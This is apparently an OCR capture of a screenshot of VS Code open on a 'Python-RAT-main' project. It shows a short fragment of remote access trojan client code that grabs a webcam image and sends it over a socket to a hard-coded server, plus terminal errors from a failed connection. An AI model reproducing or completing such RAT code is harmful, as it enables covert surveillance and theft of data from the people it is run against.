 File Edit Selection View Go Run Terminal Help
Python-RAT-main
EXPLORER
PYTHON-RAT-MAIN
client_requirements.txt
client.pyw
LICENSE
README.md
server_requirements.txt
server.py
OUTLINE
TIMELINE
client.pyw
server.py
client.pyw > ...
592 del(cam)
593 image = Image.open(file)
594 new_image = image.resize((1920, 1080))
595 new_image.save(file2)
596 file = open(file2, 'rb')
597 data = file.read()
598 s.send(data)
599 except:
600 self.errorsend()
601
602 elif command == 'exit':
603 s.send(b"exit")
604 break
605
606 rat = RAT_CLIENT('192.168.0.194', 4444)
607
608 if __name__ == '__main__':
609 rat.build_connection()
610 rat.execute()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
File "c:\Users\Dhruv Tyagi\Downloads\Python-RAT-main\client.pyw", line 46,
in build_connection
s.connect((self.host, self.port))
TimeoutError: [WinError 10060] A connection attempt failed because the conne
cted party did not properly respond after a period of time, or established c
onnection failed because connected host has failed to respond
PS C:\Users\Dhruv Tyagi\Downloads\Python-RAT-main> python -u "c:\Users\Dhruv
Tyagi\Downloads\Python-RAT-main\client.pyw"
Traceback (most recent call last):
File "c:\Users\Dhruv Tyagi\Downloads\Python-RAT-main\client.pyw", line 61
0, in <module>
rat.execute()
File "c:\Users\Dhruv Tyagi\Downloads\Python-RAT-main\client.pyw", line 91
, in execute
while True:
KeyboardInterrupt
PS C:\Users\Dhruv Tyagi\Downloads\Python-RAT-main>
powershell
Code
Code
powershell
0 0 0
Ln 609, Col 27 Spaces: 4 UTF-8 CRLF Python 3.11.4 64-bit
SENSEX
+0.51%
Search
ENG
IN
11:52
18-04-2024
PRE